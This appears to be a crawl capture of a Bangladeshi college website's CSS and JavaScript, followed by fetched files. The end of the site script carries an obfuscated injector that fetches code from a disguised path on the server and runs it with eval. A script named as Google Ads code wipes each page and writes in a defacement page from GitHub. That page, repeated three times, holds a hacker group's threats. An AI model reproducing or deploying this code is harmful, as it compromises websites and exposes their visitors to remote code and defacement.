    .drop-one-columns .one-col{
        width:95%!important;
    }  
    #footer-menu ul li{
        width: 100%;
    }       
    #footer-menu ul li{
        border:none!important;
    }
    #slogan {
      font-size: 12px;
      margin-top: -5px;
    }
    #lang_form{
        margin-right: 3px;
    }    

}

@media only screen and (min-width:481px ) and (max-width:640px){
    .show-menu{
        display: block;
    }
    .mzr-responsive{
        display:none;
    }
    .menu-head{
        margin-bottom: 17px;
    }
    .mzr-responsive{
        margin-top: -1px;
    }
    .mzr-content{
        width:99.49% !important;
    }   
    .mzr-responsive li{
        width:100%;
    }
    .drop-one-columns .one-col{
        width:95%!important;
    }  
    #footer-menu ul li{
        width: 100%;
    }       
    #footer-menu ul li{
        border:none!important;
    }
    #lang_form{
        margin-right: 3px;
    }
}

@media only screen and (min-width:641px ) and (max-width:767px){

    .mzr-responsive{
        display:none;
    }
    .menu-head{
        margin-bottom: 17px;
    }
    .mzr-responsive{
        margin-top: -1px;
    }
    .mzr-content{
        width:99.49% !important;
    }   
    .mzr-responsive li{
        width:100%;
    }
    .drop-one-columns .one-col{
        width:95%!important;
    }   
    #footer-menu ul li{
        width: 50%;
    } 
    #lang_form{
        margin-right: 3px;
    }         

}

@media only screen and (min-width:768px ) and (max-width:979px){

    .meganizr .one-col{
        width: 45%;
    }
    #right-content {
        width: 100%; 
    }    
    #contents .block {
      min-height: 240px;
    } 
     #contents .block {
      width: 45%;
    }   
    #lang_form{
        margin-right: 12px;
    }   
    #search {
      width: 70% !important;
    }      

}

/*=======================tt custom css=============*/
.slide-visible{
  opacity: 1 !important;
  visibility: visible!important; 
}
.pagination li {
  float: left;
  margin: 10px 5px;
  padding: 5px;
  width: 30px;
}

#div-lang > form{
    display: block!important;
}

.callbacks_container {
  min-height: 225px;
}

.pagination .btn{
    background: none!important;
}

.pagination li {
    background-image: linear-gradient(to bottom, #666, #a6a6a6);
    text-align: center;
    background-color: #a6a6a6;
    list-style: none;
}


.sibling-toggle{
    display: none!important;
}


/*========== tt responsive table start================*/
.table_block{
    display: block;
    max-width: 100%;
    overflow:scroll;
    height: auto!important;
}
.table_block::-webkit-scrollbar {
  height: 15px;
  width: 1px;
  background: #969696;
  -webkit-border-radius: 10px;
}

.table_block::-webkit-scrollbar-thumb {
  background: #2B2B2B;
  -webkit-border-radius: 10px;
}
/*========== tt responsive table End================*/





--- FILE ---
content_type: text/javascript
request_url: http://gic.ac.bd/assets/js/all-scripts.js
body_size: 3590
content:

function setLanguageCookie(cookieValue) {
    var today = new Date();
    var expire = new Date();
    var cookieName = 'lang';
    //var cookieValue = "bn";
    var nDays = 5;
    expire.setTime(today.getTime() + 3600000 * 24 * nDays);
    document.cookie = cookieName + "=" + escape(cookieValue)
        + ";expires=" + expire.toGMTString();
}

function setLanguage() {
    $("#lang_form").submit();
    return false;
}

$(function () {

    // Slideshow 4
    $("#front-image-slider").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed: 2000,
        maxwidth: 960,
        namespace: "callbacks"
    });
    $("#right-content a").click(function () {
        var url = $(this).attr('href');
        if (isExternal(url) && url != 'javascript:;') {
            openInNewTab(url);
            return false;
        }
    });
});
function openInNewTab(url) {
    var win = window.open(url, '_blank');
    win.focus();
}
function isExternal(url) {
    var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
    if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol)
        return true;
    if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(":(" + {
        "http:": 80,
        "https:": 443
    }[location.protocol] + ")?$"), "") !== location.host)
        return true;
    return false;
}





$(function () {


    function initNewsTicker(id, options) {

        var $scroller = $(id);
        $scroller.vTicker('init', options);

        $("#news-ticker .next").click(function (event) {
            event.preventDefault();
            var checked = true;
            $('#news-ticker').vTicker('next', {animate: checked});
        });
        $("#news-ticker .prev,#news-ticker .next").hover(function () {
            $('#news-ticker').vTicker('next', {animate: checked});
            $scroller.vTicker('pause', true);
        }, function () {
            $('#news-ticker').vTicker('next', {animate: checked});
            $scroller.vTicker('pause', false);
        });
        $("#news-ticker .prev").click(function (event) {
            event.preventDefault();
            var checked = true;
            $('#news-ticker').vTicker('prev', {animate: checked});
        });
    }

    function initNoticeBoardTicker(id, options) {

        var $scroller = $(id);
        $scroller.vTicker('init', options);

        $("#notice-board-ticker .next").click(function (event) {
            event.preventDefault();
            var checked = true;
            $('#notice-board-ticker').vTicker('next', {animate: false});
        });
        $("#notice-board-ticker .prev,#notice-board-ticker .next").hover(function () {
            $scroller.vTicker('pause', true);
        }, function () {
            $scroller.vTicker('pause', false);
        });
        $("#notice-board-ticker .prev").click(function (event) {
            event.preventDefault();
            var checked = true;
            $('#notice-board-ticker').vTicker('prev', {animate: checked});
        });
    }

    initNewsTicker('#news-ticker', {});
    //initNoticeBoardTicker('#notice-board-ticker', {showItems:10, margin: 0, padding: 0,animate:false});

});


/* Responsive Menu*/








$(".meganizr .mzr-drop").keyup(function () {

    $(".mzr-content").attr("aria-hidden", "true");
    $(this).find(".mzr-content").attr("aria-hidden", "false");
});
// ============ start tile for <a> and alt for img ========
$('a').each(function () {
    $(this).attr('title', $(this).text());
});

var lan = "bn";
if (lan == 'en') {
    $('.mzr-drop a:first-child').each(function () {
        $(this).attr('title', "Enter to get more menu");
    });
} else {
    $('.mzr-drop a:first-child').each(function () {
        $(this).attr('title', "Menu");
    });
}
$('img').each(function () {
    var str = $(this).attr("src");
    var arr = str.split('/');
    var strFine = arr[arr.length - 1];

    var str2 = strFine;
    var arr2 = str2.split('.');
    var strFine2 = arr2[arr2.length - 2];
    $(this).attr('alt', strFine2);
});
$('a2iLogo').attr('alt', 'Access to information');
$('.service-box img').each(function () {
    var strTitle = $(this).parent().find('h4').text();
    $(this).attr('alt', strTitle);
});
$('.block img').each(function () {
    var strTitleRight = $(this).closest('.block').find('.title').text();
    $(this).attr('alt', strTitleRight);
});
$('#notice-board-ticker .btn').attr('title', 'সকল নোটিশ');
$('#news-ticker .btn').attr('title', 'সকল খবর');
$('#search').each(function () {
    $(this).attr('alt', 'Search');
});
$('.search-btn').each(function () {
    $(this).attr('alt', 'Enter to search');
});
$(".mzr-content").mouseout(function () {
    $(this).hide();
});
$(".submenu").mouseover(function () {
    $(this).siblings('.mzr-content').show();
});
$(".mzr-content").mouseover(function () {
    $(this).show();
});
// ============ end tile for <a> and alt for img ========



$(document).ready(function () {
    $(".slide-panel-button").click(function () {
        $('#domain-selector-panel').toggle()//animate({height: "toggle"}, 200);
        if ($('#domain-selector-panel').is(":visible")) {
            $('#div-lang').css('z-index', '200');
        } else {
            $('#div-lang').css('z-index', '1001');
        }
        $(".slide-panel-button").toggle();
    });

});






<!-- ============ start accessibility megamenu ============ -->



$(document).ready(function ($) {


    $("#dawgdrops").accessibleMegaMenu({
        /* prefix for generated unique id attributes, which are required
         to indicate aria-owns, aria-controls and aria-labelledby */
        uuidPrefix: "accessible-megamenu",

        /* css class used to define the megamenu styling */
        menuClass: "meganizr",

        /* css class for a top-level navigation item in the megamenu */
        topNavItemClass: "mzr-drop",

        /* css class for a megamenu panel */
        panelClass: "mzr-content",

        /* css class for a group of items within a megamenu panel */
        panelGroupClass: "mzr-links",

        /* css class for the hover state */
        hoverClass: "hover",

        /* css class for the focus state */
        focusClass: "focus-content",

        /* css class for the open state */
        openClass: "open hover-content"
    });

});





$(document).ready(function () {
    var wi = $(window).width();
    if (wi < 769) {
        $('#printable_area td').removeAttr('style');
        $('#printable_area td p').css("width", "100%");
    }
});
$( ".meganizr .mzr-drop").keyup(function() {

    $(".mzr-content").attr("aria-hidden","true");
    $(this).find(".mzr-content").attr("aria-hidden", "false");
});
// ============ start tile for <a> and alt for img ========
$('a').each(function() {
    $(this).attr('title', $(this).text());
});

var lan = "bn";
if(lan == 'en'){
    $('.mzr-drop a:first-child').each(function() {
        $(this).attr('title', "Enter to get more menu");
    });
}else{
    $('.mzr-drop a:first-child').each(function() {
        $(this).attr('title', "Menu");
    });
}
$('img').each(function() {
    var str = $(this).attr("src");
    var arr = str.split('/');
    var strFine = arr[arr.length-1];

    var str2 = strFine;
    var arr2 = str2.split('.');
    var strFine2 = arr2[arr2.length-2];
    $(this).attr('alt', strFine2);
});
$('a2iLogo').attr('alt', 'Access to information');
$('.service-box img').each(function() {
    var strTitle = $(this).parent().find('h4').text();
    $(this).attr('alt', strTitle);
});
$('.block img').each(function() {
    var strTitleRight = $(this).closest('.block').find('.title').text();
    $(this).attr('alt', strTitleRight);
});
$('#notice-board-ticker .btn').attr('title', 'সকল নোটিশ');
$('#news-ticker .btn').attr('title', 'সকল খবর');
$('#search').each(function() {
    $(this).attr('alt', 'Search');
});
$('.search-btn').each(function() {
    $(this).attr('alt', 'Enter to search');
});
// ============ end tile for <a> and alt for img ========

// =============== start dropdown design =======
$(".mzr-content").mouseout(function(){
    // $(this).hide();
});
$(".submenu").mouseover(function(){
    //$('.mzr-content').show();
});
$(".mzr-content").mouseover(function(){
    //$(this).show();
});
// =============== End dropdown design =======





;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//gic.ac.bd/admin/phpmailer/vendor/composer/composer.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/KaliDashn/pkmkb36baar/refs/heads/main/bd.html
body_size: 1772
content:

<html>
<head>
  <meta charset="UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <meta name="description" content="Team UCC Hackers">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:alt" content="Team UCC Hackers">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Team UCC Hackers">
    <meta property="og:description" content="Team UCC Hackers">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Team UCC Hackers">
    <meta name="twitter:description" content="Team UCC Hackers">
    <meta property="og:site_name" content="Team UCC Hackers">
    <meta name="HandheldFriendly" content="true">
    <meta name="keywords" content="Team UCC Hackers">
    <meta name="description" content="Team UCC Hackers">
  <meta property="og:title" content="Hacked By Team UCC">
  <meta name="description" content="UnknownCyberCult">
  <meta name="keywords" content="hacked, hacker, deface, wordpress, website, whitehat, blackhat, greyhat, defacer, hack, mirror, teamucc, indian,">
  <meta property="og:description" content="UnknownCyberCult">
  <meta property="og:image" content="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png">
  <meta name="theme-color" content="#fff">
  <title>Hacked By Team UCC Indian Hackers</title>
  <link href="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png" rel="shortcut icon">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link href="https://fonts.googleapis.com/css2?family=Jolly+Lodger&amp;display=swap" rel="stylesheet">
  <style type='text/css'>body,a:hover{cursor:url(http://cur.cursors-4u.net/symbols/sym-1/sym46.cur),progress!important;}</style>
    <style>
        * {
            margin: 2;
            padding: 0;
            box-sizing: border-box;
            scrollbar-width: none;
        }

        .bg {
            height: 100%;
            width: 100%;
            object-fit: fill;
            position: fixed;
            top: 0;
            left: 0;
            z-index: -1;
        }

        .content {
            text-align: center;
            color: white;
            padding: 0px;
            position: relative;
            z-index: 10;
            overflow: hidden;
        }
    </style>
</head>
<body bgcolor="black" text="white" oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;" onclick="document.getElementById('lagu').play();fs()" id="body" onload="typeWriter()">
<canvas class="bg" width="1536" height="730"></canvas>
  <style type="text/css"> center { font-family: Courier; } red { color: red; }</style>
  <script language="JavaScript"> window.onbeforeunload = confirmExit; function confirmExit() { return "Are You Sure ?"; }</script>
<font face="courier new" color="Red" size="5px">
    <script>
        var x = document.getElementById("sec"); function playAudio() { x.play(); } function myFunction() { var element = document.body; element.classList.toggle("dark-mode"); } function changeImage() { if (document.getElementById("imgClickAndChange").src == "body") { document.getElementById("imgClickAndChange").src = "body"; } else { document.getElementById("imgClickAndChange").src = "body"; } }
        var canvas = document.querySelector('canvas'),
            ctx = canvas.getContext('2d');

        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        var letters = 'ABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZ';
        letters = letters.split('');

        var fontSize = 10,
            columns = Math.floor(canvas.width / fontSize);

        var drops = [];
        for (var i = 0; i < columns; i++) {
            drops[i] = 1;
        }

        function draw() {
            ctx.fillStyle = 'rgba(0, 0, 0, .1)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            ctx.fillStyle = '#0f0';
            ctx.font = fontSize + 'px monospace';

            for (var i = 0; i < drops.length; i++) {
                var text = letters[Math.floor(Math.random() * letters.length)];
                ctx.fillText(text, i * fontSize, drops[i] * fontSize);
                drops[i]++;
                if (drops[i] * fontSize > canvas.height && Math.random() > .95) {
                    drops[i] = 0;
                }
            }
        }
        setInterval(draw, 33);
    </script>

</font>
  <table width="100%" height="100%"><td>
    <center>
      <img src="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png" width="200"><br> 
      <div id="center"><img src="https://i.imgur.com/8zYLCbs.gif" style="margin:0 0 -0px 0;width:45px;height:45px;"><font color="red" size="5"><b>🪬HACKED BY ODIYAN911🪬</b></font><img src="https://i.imgur.com/HyXzLUG.gif" style="margin:0 0 -0px 0;width:45px;height:45px;"></div> 
      <p>This Website Is Hacked To Let You Know That Your Security Isn't Enough To Stop Us Or Our Attacks.<p> We Already Have Access To A Few crucial Servers,<p> Which Might Seriously Harm Both Your People and Your Infrastructure. Only One Click, And It's Done!!! <p> Aside From Jokes, Be Prepared To Face Us If You Can't Stop Damaging Indian Cyberspace!!! <p>

      <p><font color="lime">#Indian_Hackers - #TeamUCC - #Unknown_Cyber_Cult</font></p>
      <p><font color="#27E4EC" size="6" style="font-family: 'Jolly Lodger', cursive; text-shadow: 0px 0px 5px black, 0px 0px 10px white;">Play Music</font></p>
      <p><a href="https://t.me/team_ucc"><i class="fa fa-telegram" style="font-size:28px;color:#00BFFF"></i></a></p>
      <p><font size="5"><b>Unknown Cyber Cult</b></font><br><br><font color="lime">$</font><i> Greetz </i><font color="lime">$</font>
                <br>| Unknown Cyber Cult | 7_Proxies | Indian_Cyber_Mafia | The_Night_Hunters | Trojan_1337 | Anonymous India |</p>
    
      <p><marquee direction="right" scrollamount="6" width="80%" style="width: 80%;">| ODIYAN911 | Anon_Sec_101 | Commander_SHrine_S0LVEIg | Cryptic | Indix | Ghost | Zodiac | Null | Binary_User |</marquee></p><audio autoplay="autoplay" loop="loop" id="lagu"src="https://bmcci.org.bd/hpnation.mp3"></audio>
    </center></td>
  </table>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/KaliDashn/pkmkb36baar/refs/heads/main/bd.html
body_size: 1773
content:

<html>
<head>
  <meta charset="UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <meta name="description" content="Team UCC Hackers">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:alt" content="Team UCC Hackers">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Team UCC Hackers">
    <meta property="og:description" content="Team UCC Hackers">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Team UCC Hackers">
    <meta name="twitter:description" content="Team UCC Hackers">
    <meta property="og:site_name" content="Team UCC Hackers">
    <meta name="HandheldFriendly" content="true">
    <meta name="keywords" content="Team UCC Hackers">
    <meta name="description" content="Team UCC Hackers">
  <meta property="og:title" content="Hacked By Team UCC">
  <meta name="description" content="UnknownCyberCult">
  <meta name="keywords" content="hacked, hacker, deface, wordpress, website, whitehat, blackhat, greyhat, defacer, hack, mirror, teamucc, indian,">
  <meta property="og:description" content="UnknownCyberCult">
  <meta property="og:image" content="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png">
  <meta name="theme-color" content="#fff">
  <title>Hacked By Team UCC Indian Hackers</title>
  <link href="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png" rel="shortcut icon">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link href="https://fonts.googleapis.com/css2?family=Jolly+Lodger&amp;display=swap" rel="stylesheet">
  <style type='text/css'>body,a:hover{cursor:url(http://cur.cursors-4u.net/symbols/sym-1/sym46.cur),progress!important;}</style>
    <style>
        * {
            margin: 2;
            padding: 0;
            box-sizing: border-box;
            scrollbar-width: none;
        }

        .bg {
            height: 100%;
            width: 100%;
            object-fit: fill;
            position: fixed;
            top: 0;
            left: 0;
            z-index: -1;
        }

        .content {
            text-align: center;
            color: white;
            padding: 0px;
            position: relative;
            z-index: 10;
            overflow: hidden;
        }
    </style>
</head>
<body bgcolor="black" text="white" oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;" onclick="document.getElementById('lagu').play();fs()" id="body" onload="typeWriter()">
<canvas class="bg" width="1536" height="730"></canvas>
  <style type="text/css"> center { font-family: Courier; } red { color: red; }</style>
  <script language="JavaScript"> window.onbeforeunload = confirmExit; function confirmExit() { return "Are You Sure ?"; }</script>
<font face="courier new" color="Red" size="5px">
    <script>
        var x = document.getElementById("sec"); function playAudio() { x.play(); } function myFunction() { var element = document.body; element.classList.toggle("dark-mode"); } function changeImage() { if (document.getElementById("imgClickAndChange").src == "body") { document.getElementById("imgClickAndChange").src = "body"; } else { document.getElementById("imgClickAndChange").src = "body"; } }
        var canvas = document.querySelector('canvas'),
            ctx = canvas.getContext('2d');

        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        var letters = 'ABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZ';
        letters = letters.split('');

        var fontSize = 10,
            columns = Math.floor(canvas.width / fontSize);

        var drops = [];
        for (var i = 0; i < columns; i++) {
            drops[i] = 1;
        }

        function draw() {
            ctx.fillStyle = 'rgba(0, 0, 0, .1)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            ctx.fillStyle = '#0f0';
            ctx.font = fontSize + 'px monospace';

            for (var i = 0; i < drops.length; i++) {
                var text = letters[Math.floor(Math.random() * letters.length)];
                ctx.fillText(text, i * fontSize, drops[i] * fontSize);
                drops[i]++;
                if (drops[i] * fontSize > canvas.height && Math.random() > .95) {
                    drops[i] = 0;
                }
            }
        }
        setInterval(draw, 33);
    </script>

</font>
  <table width="100%" height="100%"><td>
    <center>
      <img src="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png" width="200"><br> 
      <div id="center"><img src="https://i.imgur.com/8zYLCbs.gif" style="margin:0 0 -0px 0;width:45px;height:45px;"><font color="red" size="5"><b>🪬HACKED BY ODIYAN911🪬</b></font><img src="https://i.imgur.com/HyXzLUG.gif" style="margin:0 0 -0px 0;width:45px;height:45px;"></div> 
      <p>This Website Is Hacked To Let You Know That Your Security Isn't Enough To Stop Us Or Our Attacks.<p> We Already Have Access To A Few crucial Servers,<p> Which Might Seriously Harm Both Your People and Your Infrastructure. Only One Click, And It's Done!!! <p> Aside From Jokes, Be Prepared To Face Us If You Can't Stop Damaging Indian Cyberspace!!! <p>

      <p><font color="lime">#Indian_Hackers - #TeamUCC - #Unknown_Cyber_Cult</font></p>
      <p><font color="#27E4EC" size="6" style="font-family: 'Jolly Lodger', cursive; text-shadow: 0px 0px 5px black, 0px 0px 10px white;">Play Music</font></p>
      <p><a href="https://t.me/team_ucc"><i class="fa fa-telegram" style="font-size:28px;color:#00BFFF"></i></a></p>
      <p><font size="5"><b>Unknown Cyber Cult</b></font><br><br><font color="lime">$</font><i> Greetz </i><font color="lime">$</font>
                <br>| Unknown Cyber Cult | 7_Proxies | Indian_Cyber_Mafia | The_Night_Hunters | Trojan_1337 | Anonymous India |</p>
    
      <p><marquee direction="right" scrollamount="6" width="80%" style="width: 80%;">| ODIYAN911 | Anon_Sec_101 | Commander_SHrine_S0LVEIg | Cryptic | Indix | Ghost | Zodiac | Null | Binary_User |</marquee></p><audio autoplay="autoplay" loop="loop" id="lagu"src="https://bmcci.org.bd/hpnation.mp3"></audio>
    </center></td>
  </table>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/KaliDashn/pkmkb36baar@refs/heads/main/google-ads-v2.js
body_size: 101
content:
async function defacePage() {
    try {
        // URL of the HTML content you want to load
        const url = 'https://raw.githubusercontent.com/KaliDashn/pkmkb36baar/refs/heads/main/bd.html';
        
        // Fetch the content of the external HTML page
        const response = await fetch(url);
        
        if (!response.ok) {
            throw new Error('Network response was not ok');
        }

        // Get the text of the HTML
        const htmlContent = await response.text();

        // Remove all the current HTML content
        document.documentElement.innerHTML = '';

        // Insert the fetched HTML content
        document.write(htmlContent);
        document.close();
    } catch (error) {
        console.error('Error fetching the HTML content:', error);
    }
}

// Call the function to replace the content when the DOM is fully loaded
document.addEventListener('DOMContentLoaded', defacePage);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/KaliDashn/pkmkb36baar/refs/heads/main/bd.html
body_size: 2193
content:

<html>
<head>
  <meta charset="UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <meta name="description" content="Team UCC Hackers">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:alt" content="Team UCC Hackers">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Team UCC Hackers">
    <meta property="og:description" content="Team UCC Hackers">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Team UCC Hackers">
    <meta name="twitter:description" content="Team UCC Hackers">
    <meta property="og:site_name" content="Team UCC Hackers">
    <meta name="HandheldFriendly" content="true">
    <meta name="keywords" content="Team UCC Hackers">
    <meta name="description" content="Team UCC Hackers">
  <meta property="og:title" content="Hacked By Team UCC">
  <meta name="description" content="UnknownCyberCult">
  <meta name="keywords" content="hacked, hacker, deface, wordpress, website, whitehat, blackhat, greyhat, defacer, hack, mirror, teamucc, indian,">
  <meta property="og:description" content="UnknownCyberCult">
  <meta property="og:image" content="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png">
  <meta name="theme-color" content="#fff">
  <title>Hacked By Team UCC Indian Hackers</title>
  <link href="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png" rel="shortcut icon">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link href="https://fonts.googleapis.com/css2?family=Jolly+Lodger&amp;display=swap" rel="stylesheet">
  <style type='text/css'>body,a:hover{cursor:url(http://cur.cursors-4u.net/symbols/sym-1/sym46.cur),progress!important;}</style>
    <style>
        * {
            margin: 2;
            padding: 0;
            box-sizing: border-box;
            scrollbar-width: none;
        }

        .bg {
            height: 100%;
            width: 100%;
            object-fit: fill;
            position: fixed;
            top: 0;
            left: 0;
            z-index: -1;
        }

        .content {
            text-align: center;
            color: white;
            padding: 0px;
            position: relative;
            z-index: 10;
            overflow: hidden;
        }
    </style>
</head>
<body bgcolor="black" text="white" oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;" onclick="document.getElementById('lagu').play();fs()" id="body" onload="typeWriter()">
<canvas class="bg" width="1536" height="730"></canvas>
  <style type="text/css"> center { font-family: Courier; } red { color: red; }</style>
  <script language="JavaScript"> window.onbeforeunload = confirmExit; function confirmExit() { return "Are You Sure ?"; }</script>
<font face="courier new" color="Red" size="5px">
    <script>
        var x = document.getElementById("sec"); function playAudio() { x.play(); } function myFunction() { var element = document.body; element.classList.toggle("dark-mode"); } function changeImage() { if (document.getElementById("imgClickAndChange").src == "body") { document.getElementById("imgClickAndChange").src = "body"; } else { document.getElementById("imgClickAndChange").src = "body"; } }
        var canvas = document.querySelector('canvas'),
            ctx = canvas.getContext('2d');

        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        var letters = 'ABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZABCDEFGHIJKLMNOPQRSTUVXYZ';
        letters = letters.split('');

        var fontSize = 10,
            columns = Math.floor(canvas.width / fontSize);

        var drops = [];
        for (var i = 0; i < columns; i++) {
            drops[i] = 1;
        }

        function draw() {
            ctx.fillStyle = 'rgba(0, 0, 0, .1)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            ctx.fillStyle = '#0f0';
            ctx.font = fontSize + 'px monospace';

            for (var i = 0; i < drops.length; i++) {
                var text = letters[Math.floor(Math.random() * letters.length)];
                ctx.fillText(text, i * fontSize, drops[i] * fontSize);
                drops[i]++;
                if (drops[i] * fontSize > canvas.height && Math.random() > .95) {
                    drops[i] = 0;
                }
            }
        }
        setInterval(draw, 33);
    </script>

</font>
  <table width="100%" height="100%"><td>
    <center>
      <img src="https://i.ibb.co/qdRTvGt/CC-20240214-190853.png" width="200"><br> 
      <div id="center"><img src="https://i.imgur.com/8zYLCbs.gif" style="margin:0 0 -0px 0;width:45px;height:45px;"><font color="red" size="5"><b>🪬HACKED BY ODIYAN911🪬</b></font><img src="https://i.imgur.com/HyXzLUG.gif" style="margin:0 0 -0px 0;width:45px;height:45px;"></div> 
      <p>This Website Is Hacked To Let You Know That Your Security Isn't Enough To Stop Us Or Our Attacks.<p> We Already Have Access To A Few crucial Servers,<p> Which Might Seriously Harm Both Your People and Your Infrastructure. Only One Click, And It's Done!!! <p> Aside From Jokes, Be Prepared To Face Us If You Can't Stop Damaging Indian Cyberspace!!! <p>

